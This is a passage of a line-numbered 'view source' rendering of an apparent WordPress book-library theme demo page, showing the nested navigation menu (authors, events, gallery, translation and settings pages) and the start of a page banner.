class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="288"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="289"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="290"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="291"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="292"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="293"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="294"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="295"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="296"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="297"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="298"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="299"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="300"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="301"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="302"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="303"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="304"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="305"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="306"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="307"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="308"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="309"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="310"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="311"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="312"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="313"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="314"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="315"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="316"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="317"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="318"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="319"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="320"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="321"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="322"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="323"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="324"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="325"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="326"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="327"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="328"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="329"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="330"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="331"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="332"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="333"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="334"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="335"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="336"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="337"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="338"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="339"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="340"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="341"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="342"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="343"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="344"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="345"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="346"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="347"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="348"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="349"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="350"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="351"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="352"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="353"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="354"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="355"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="356"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="357"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="358"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="359"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="360"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="361"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="362"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="363"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="364"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="365"></td><td class="line-content">								<span class="html-comment">&lt;!--Navigation Wrap End--&gt;</span>		</td></tr><tr><td class="line-number" value="366"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="367"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="368"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="369"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="370"></td><td class="line-content">				<span class="html-tag">&lt;/header&gt;</span>				</td></tr><tr><td class="line-number" value="371"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span></td></tr><tr><td class="line-number" value="372"></td><td class="line-content">					<span class="html-tag">&lt;div  <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-inner-banner header-style-1</span>"&gt;</span></td></tr><tr><td class="line-number" value="373"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-page-heading</span>"&gt;</span></td></tr><tr><td class="line-number" 